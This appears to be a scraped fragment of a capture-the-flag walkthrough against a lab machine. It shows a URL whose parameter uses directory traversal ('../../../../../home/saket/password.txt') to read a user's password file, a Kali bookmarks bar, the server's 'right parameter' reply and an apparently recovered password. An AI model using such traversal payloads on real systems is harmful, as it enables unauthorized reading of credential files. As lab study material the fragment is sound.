 10.10.10.148/image.php?secrettier360=../../../../../home/saket/password.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Hack The Box TryHackMe
HacknPentest
finaly you got the right parameter
follow_the_ippsec